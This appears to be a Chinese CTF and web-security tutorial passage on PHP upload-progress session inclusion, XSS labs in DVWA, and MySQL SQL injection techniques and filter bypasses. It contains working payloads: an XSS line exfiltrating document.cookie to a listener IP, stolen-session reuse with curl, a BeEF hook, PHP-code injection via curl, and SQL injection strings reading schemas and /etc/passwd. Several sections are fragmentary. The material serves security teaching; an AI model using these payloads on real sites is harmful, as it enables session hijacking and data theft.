PHP_SESSION_UPLOAD_PROGRESS 是 PHP 中用于处理文件上传进度的特性,主要用于监控用户上传文件时的进度信息。

session.upload_progress.enabled默认启用。

session.upload_progress.cleanup默认启用,上传完成后会立即清除进度信息。

<form action="http://localhost:13454/upload.php" method="post" enctype="multipart/form-data">

<input type="hidden" name="PHP_SESSION_UPLOAD_PROGRESS" value="123" />

<input type="file" name="file" />

<input type="submit" value="上传文件" />

</form>

curl http://<IP>:<PORT> --cookie 'PHPSESSID=test' -F 'PHP_SESSION_UPLOAD_PROGRESS=<PHP_CODE>' -F 'file=@junk_file'

upload_progress_<PHP_CODE>|a:5:{s:10:”start_time”;i:1623754711;s:14:”content_length”;i:342;s:15:”bytes_processed”;i:342;s:4:”done”;b:1;s:5:”files”;a:1:{i:0;a:7:{s:10:”field_name”;s:4:”file”;s:4:”name”;s:9:”junk_file”;s:8:”tmp_name”;s:14:”/tmp/phpAelEHl”;s:5:”error”;i:0;s:4:”done”;b:1;s:10:”start_time”;i:1623754711;s:15:”bytes_processed”;i:17;}}}

exp.py:

- [第五空间 2021]EasyCleanup

- QAQ_1inclu4e

https://d4rkstat1c.medium.com/mr-burns-hackthebox-writeup-c06f90a22fa9

练习题

- ACTF2020 新生赛 Include

- [羊城杯 2020]Easyphp2

参考资料

跨站脚本(Cross-site Scripting,XSS)

跨站脚本(Cross-site scripting,XSS)攻击是一种 Web 应用安全中的客户端漏洞,攻击者可以利用这种漏洞在网站上注入恶意的 JavaScript 代码。当受害者访问网站时就会自动运行这些恶意代码,攻击者可以劫持用户会话、破坏网站或将用户重定向到恶意站点。在OWASP Top Ten 2017中,XSS 攻击位于第 7 位。

为避免和与CSS(Cascading Style Sheets,层叠样式表)混淆,将第一个字母改成了

X,即XSS。

原理

<input type="text" value="<%= getParameter("keyword") %>">

<button>搜索</button>

<div>

您搜索的关键词是:<%= getParameter("keyword") %>

</div>

分类

XSS 攻击分为 3 个类别,包括反射型(非持久型)、存储型(持久型)和DOM型。

反射型

反射型 XSS 是跨站脚本攻击中最简单的一种类型,攻击载荷包含在 HTTP 请求中。

攻击者一般通过发送电子邮件,诱使受害者访问包含恶意代码的 URL。反射型 XSS 通常出现在搜索栏、用户登录等地方。

反射型 XSS 漏洞往往被认定为低危漏洞,因为随着用户的安全意识提高,在实战过程中利用难度高。

存储型

存储型 XSS,是指用户的恶意输入被存储下来,并在后期通过其他用户或管理员的页面进行展示。存储型 XSS 具有很高的隐蔽性,不需要受害者点击特定的 URL,通常被认为高危风险。

攻击场景多见于论坛、博客文章的评论、用户昵称等等。

DOM型

传统的 XSS 漏洞一般出现在服务器端代码中,而 DOM 型 XSS 是基于 DOM 文档对象模型的一种漏洞,所以,受客户端浏览器的脚本代码所影响。

var search = document.getElementById('search').value;

var results = document.getElementById('results');

results.innerHTML = 'You searched for: ' + search;

HTML 事件

限制绕过技巧

CSP绕过

CSP介绍

CSP绕过

XSS2RCE

DVWA攻击场景示例

<script>alert(/xss/)</script>

<script>alert(document.cookie)</script>

<script>document.location = "http://google.com"</script>

实验一、利用XSS漏洞盗取并利用Cookie

第一步,在 Kali Linux 中,使用nc命令监听端口

nc -lvp 1234

第二步,在 DVWA 中,输入 payload

<script>new Image ().src="http://192.168.164.128:1234/"+document.cookie;</script>

第三步,在 Kali Linux 中,查看终端信息

connect to [127.0.0.1] from localhost [127.0.0.1] 38900

GET /security=low;%20PHPSESSID=kavqn49seghn91lcbs6j411v75 HTTP/1.1

...

第四步,使用盗取的 Cookie

方法一,使用开发者工具

F12打开开发者工具,选择存储(storage)标签页,左侧选择Cookies,对相应字段进行编辑,最后访问页面即可。

方法二,使用浏览器插件

推荐使用Cookies Quick Manager

方法三,使用curl命令

curl --cookie "/security=low;%20PHPSESSID=kavqn49seghn91lcbs6j411v75" --location "localhost/dvwa/vulnerabilities/csrf/?password_new=chicken&password_conf=chicken&Change=Change#" | grep "Password"

实验二、使用BeEF框架

新版本 Kali Linux,已经移除 Beef,需要手工安装

$ beef-xss

Command 'beef-xss' not found, but can be installed with:

sudo apt install beef-xss

Do you want to install it? (N/y)y 输入y

....

$ sudo beef-xss

[-] You are using the Default credentials

[-] (Password must be different from "beef")

[-] Please type a new password for the beef user: 输入新密码

[i] GeoIP database is missing

[i] Run geoipupdate to download / update Maxmind GeoIP database

[*] Please wait for the BeEF service to start.

[*]

[*] You might need to refresh your browser once it opens.

[*]

[*] Web UI: http://127.0.0.1:3000/ui/panel

[*] Hook: <script src="http://<IP>:3000/hook.js"></script>

[*] Example: <script src="http://127.0.0.1:3000/hook.js"></script>

....

参考

https://www.freebuf.com/sectool/178512.html

防御

XSS通关游戏

- Google XSS Game

- xss-labs

- Alert(1) to Win

- prompt(1) to win

- XSS Challenges

- brutelogic XSS Practice Labs

- brutelogic XSS Gym

- XSS by PwnFunction

- XSS Game

- cure53 XSS Challenges

参考资料

- OWASP,Cross Site Scripting (XSS)

- PortSwigger,Cross-site scripting

- MDN Web Docs,跨站脚本攻击

- 美团技术团队-前端安全系列(一):如何防止XSS攻击?

https://cheatsheetseries.owasp.org/cheatsheets/DOM_based_XSS_Prevention_Cheat_Sheet.html

跨站请求伪造

服务端请求伪造

SQL 注入漏洞

SQL注入基础

数据库概述

数据库是结构化信息或数据的有组织的集合,通常由数据库管理系统(DBMS)来控制。

- SQL(Structured Query Language,结构化查询语言)是一种特定目的程式语言,用于管理关系数据库管理系统

- 关系型数据库 - Oracle、MSSQL、MySQL、PostgreSQL、IBM DB2、Access 等

- 非关系型数据库(NoSQL数据库) - MongoDB、Redis、Memcached 等

- NoSQL 的本意是“Not Only SQL”,是传统关系型数据库的一个有效补充

MySQL语法

关键词、函数、特性

- ORDER BY - 排序,超过字段数时报错。用于

确定字段数 - UNION SELECT - 联合查询,前后两次查询,字段数相同

- LIMIT N,M - 从第 N 条记录开始,返回 M 条记录

LIMIT M OFFSET NN默认为0 - GROUP BY - 根据一个或多个列对结果集进行分组,可结合一些聚合函数来使用

- WHERE - 条件语句

ANDOR - 隐式类型转换 - 数字、字符串、HEX()、ASCII()

- MySQL 5.0 版本以上,自带数据库

information_schema包含数据库结构信息 - 表名和字段名可以通过反引号```使用关键字

| user() | 当前数据库用户 |

| database() | 当前数据库名 |

| version() | 数据库版本 |

| CONCAT()、CONCAT_WS()、GROUP_CONCAT() | 字符串拼接 |

注释语法

- 行间注释

--注意后面有空格#

- 行内注释

/*注释内容*//*! 注释内容*/

文件操作

MySQL 支持读写文件,但与配置有关

# `空`无限制、指定目录、`NULL`禁止

SHOW VARIABLES LIKE "secure_file_priv";

- 文件的位置必须在服务器上,必须知道绝对路径,有

file权限 - 文件可读取,文件大小小于

max_allow_packet字节 - 如不满足条件,返回

NULL

SELECT * from `tbl` into outfile '/tmp/test.txt';

SELECT load_file('/etc/passwd');

SQL注入概述

SQL 注入是注入攻击的一种,攻击者可以执行恶意 SQL 语句。利用 SQL 注入漏洞,攻击者可以检索、添加、修改和删除数据库中的记录,甚至可以获取数据库服务器权限。

两个条件

- 用户能够控制输入

- 程序可以执行拼接了用户输入的 SQL 语句

危害

- 绕过登录验证 - 使用万能密码登录网站后台等

- 获取敏感数据 - 获取网站管理员账号、密码等

- 文件系统操作 - 列目录,读取、写入文件等

- 执行命令 - 远程执行系统命令、数据库命令

SQL 注入示意图

SQL注入类型

联合查询注入(UNION query-based)

以 SQLi-LABS Less-1 为例

SELECT * FROM users WHERE id='$id' LIMIT 0,1;

- 判断是否存在注入点 -

尝试添加单引号

id=1',提示语法错误,说明可能存在注入漏洞。

You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near ''1'' LIMIT 0,1' at line 1

产生语法错误的原因,SQL 语句多了单引号,无法正确闭合。

SELECT * FROM users WHERE id='1'' LIMIT 0,1;

- 确定字段数

使用

ORDER BY,二分法,得字段数为 3。

id=1' order by 4%23 //报错

id=1' order by 2%23,//正常

id=1' order by 3%23 //正常

- 判断显示位

?id=-1' UNION SELECT 1,2,3%23

- 获取数据(数据库名、表名、字段名)

数据库

?id=-1' union select 1,group_concat(schema_name),3+from+information_schema.schemata%23

表名

?id=-1' UNION SELECT 1,group_concat(table_name),3 FROM information_schema.tables WHERE table_schema= database()%23

字段名

?id=-1' UNION SELECT 1,group_concat(column_name),3 FROM information_schema.columns WHERE table_schema=database() AND table_name='users'%23

报错注入(error-based)

存在注入,且有错误信息显示,通过人为制造错误条件,使得结果出现在错误信息中

~按位取反

-

数据溢出

- EXP(number) 返回 e 的 x 次方

!(select*from(select user())X)-~0

-

XPATH 语法错误

- ExtractValue(xml_frag, xpath_expr) 查询

- UpdateXML(xml_target, xpath_expr, new_xml) 修改

-

主键重复,count()和 group by 在遇到 rand()产生的重复值

select count(*) from information_schema.schemata group by concat((select user()),floor(rand(0)*2));

表中需要至少 3 条数据才能报错

盲注

存在注入,但没有回显和错误信息。盲注根据判断指标,分为基于布尔的盲注和基于时间的盲注。

-

SUBSTR(_string_, _start_, _lenth_)- 字符串截取 -

ASCII(_character_)- 返回字符的 ASCII 值 -

LENGTH(_string_)- 返回字符串长度 -

if(条件,成立,不成立) -

SELECT IF(500<1000, "YES", "NO");

基于布尔的盲注(boolean-based blind)

根据页面返回内容不同进行判断

?id=1' and 1=1# 页面返回正常

?id=1' and 1=2# 页面返回不正常

- 异或

^(XOR) - 1^1=0 0^0=0

0^1=1 1^1^1=0 1^1^0=0 同为 0,异为 1

?id=1^(1=1)^1

?id=1^(ascii(mid(database(),1,1))=98)^1

基于时间的盲注(time-based blind)

根据页面响应时间判断

if(ascii(substr(database(),1,1))>100,sleep(1),2=1)

SLEEP(_n_)- 睡眠 n 秒BENCHMARK(_count_,_expr_)- 计算expr表达式count次,用于测试函数或者表达式的执行速度,返回值都是 0,仅仅会执行显示时间笛卡尔积- 多表查询

SELECT count(*) FROM information_schema.columns A, information_schema.columns B

RLIKE- 利用 SQL 多次计算正则消耗计算资源产生延时效果,通过rpad或repeat构造长字符串

SELECT RPAD('a',4999999,'a') RLIKE concat(repeat('(a.*)+',30),'b');

堆叠注入(Stacked Queries)

一次执行多条 SQL 语句,每条语句以;结尾。比如后端使用mysqli_multi_query函数。由于可以执行其他语句,堆叠注入的危害性更大。

# 列出数据库

SHOW {DATABASES | SCHEMAS};

# 列出表

SHOW TABLES;

# 查看表结构

SHOW COLUMNS from `tbl_name`;

DESC `tbl_name`;

DESCRIBE `tbl_name`;

二次(阶)注入(Double Order SQLi)

二次注入是指已存储(数据库、文件)的用户输入被读取后再次进入到 SQL 查询语句中导致的注入

- addslashes,仅仅是为了获取插入数据库的数据,额外的

\并不会插入

例:SQLi-labs 第 24 关

经典赛题分析

练习题

简单

- [极客大挑战 2019]EasySQL

- Your secrets

中等

- [极客大挑战 2019]FinalSQL

- [SUCTF 2019]EasySQL

困难

- 网鼎杯 2018 comment

SQL注入进阶

MySQL 5.7特性

MySQL 5.7.9 新增sys数据库

SELECT object_name FROM `sys`.`x$innodb_buffer_stats_by_table` WHERE object_schema = DATABASE();

SELECT TABLE_NAME FROM `sys`.`x$schema_flattened_keys` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`x$ps_schema_table_statistics_io` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`x$schema_index_statistics` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`x$schema_table_statistics` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`x$schema_table_statistics_with_buffer` WHERE TABLE_SCHEMA = DATABASE();

SELECT object_name FROM `sys`.`innodb_buffer_stats_by_table` WHERE object_schema = DATABASE();

SELECT TABLE_NAME FROM `sys`.`schema_auto_increment_columns` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`schema_index_statistics` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`schema_table_statistics` WHERE TABLE_SCHEMA = DATABASE();

SELECT TABLE_NAME FROM `sys`.`schema_table_statistics_with_buffer` WHERE TABLE_SCHEMA = DATABASE();

SELECT FILE FROM `sys`.`io_global_by_file_by_bytes` WHERE FILE REGEXP DATABASE();

SELECT FILE FROM `sys`.`io_global_by_file_by_latency` WHERE FILE REGEXP DATABASE();

SELECT FILE FROM `sys`.`x$io_global_by_file_by_bytes` WHERE FILE REGEXP DATABASE();

SELECT FILE FROM `sys`.`x$io_global_by_file_by_latency` WHERE FILE REGEXP DATABASE();

SELECT QUERY FROM sys.x$statement_analysis WHERE QUERY REGEXP DATABASE();

SELECT QUERY FROM `sys`.`statement_analysis` where QUERY REGEXP DATABASE();

MySQL 8 特性

MySQL 8.0.19 之后,新增了TABLE、VALUES

- TABLE 语法 - 始终显示所有字段、不支持过滤,即 WHERE 子句

TABLE table_name [ORDER BY column_name] [LIMIT number [OFFSET number]]

- VALUE 语法 - 把一组一个或多个行作为表展示出来,返回的也是一个表数据

VALUES row_constructor_list [ORDER BY column_designator] [LIMIT BY number]

VALUES ROW(1, 2, 3) UNION SELECT * FROM users;

编码绕过

- to_base64,5.6 版本新增

- hex

- aes_encrypt

- des_encrypt

过滤空格

- 注释

- /**/

- /*something*/

- /*!*/

- 括号 -

UNION(SELECT(column)FROM(tbl))

- 其他字符

| 09 | Horizontal Tab |

| 0A | New Line |

| 0B | Vertical Tab |

| 0C | New Page |

| 0D | Carriage Return |

| A0 | Non-breaking Space |

| 20 | Space |

过滤引号

- 十六进制

SELECT * FROM users WHERE username = 0x637466;

char()函数

SELECT * FROM users WHERE username = CHAR(99, 116, 102);

过滤逗号

- 联表查询

JOIN

-1 UNION SELECT * FROM (SELECT 1)a JOIN (SELECT 2)b

LIMIT 1 OFFSET 0FROM x FOR y- mid(user() from 1 for 1)

- substr(user() from 1 for 1)

EXP等数学运算函数

前提是有报错信息

select !(select*from(select user())x)-~0;

过滤字段名

过滤字段或无法知道字段名,通常可以进行连表查询和按位比较

select x.3 from (select * from (select 1)a JOIN (select 2)b JOIN (select 3)c union(select * from users))x;

如果表中只有 1 个字段,SUBSTR((SELECT * FROM users LIMIT 1),1,1)='x'

如果有多个字段,需要字段数相等

SELECT (SELECT 1,2,3) > (SELECT * FROM users LMIT 1);

MySQL 默认不区分大小写,可以使用二进制字符串进行比较

SELECT CONCAT("A", CAST(0 AS JSON))

过滤关键字

等价

AND、&&OR、||=、LIKE、GREATEST(),更多比较操作符